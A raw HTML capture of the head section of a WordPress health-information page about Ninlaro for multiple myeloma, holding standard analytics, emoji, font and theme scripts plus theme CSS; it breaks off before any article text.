

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/kyprolis-ninlaro-for-multiple-myeloma/
body_size: 18963
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Ninlaro for Multiple Myeloma" />
<!--FB description-->
<meta property="og:description" content="There are numerous drug families used in the treatment of multiple myeloma. Patients may be either prescribed one type of medication on its own or in conjunction with other medications. One of the mos..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/kyprolis-ninlaro-for-multiple-myeloma/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2018/04/Depositphotos_137201168_m-2015-933x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title> Ninlaro for Multiple Myeloma &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Ninlaro for Multiple Myeloma Comments Feed" href="https://search4answers.com/kyprolis-ninlaro-for-multiple-myeloma/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/10750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/kyprolis-ninlaro-for-multiple-myeloma/" />
<link rel='shortlink' href='https://search4answers.com/?p=10750' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fkyprolis-ninlaro-for-multiple-myeloma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fkyprolis-ninlaro-for-multiple-myeloma%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
